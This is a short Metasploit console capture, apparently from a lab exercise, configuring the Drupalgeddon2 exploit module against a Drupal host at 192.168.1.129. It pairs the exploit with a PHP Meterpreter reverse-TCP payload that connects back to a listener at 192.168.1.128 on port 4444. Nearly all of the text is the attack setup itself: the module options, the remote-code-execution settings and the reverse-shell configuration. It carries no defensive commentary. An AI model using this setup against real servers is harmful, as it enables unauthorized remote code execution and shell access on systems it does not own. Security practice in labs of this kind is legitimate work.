 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.1.129
rhost ⇒ 192.168.1.129
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.1.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)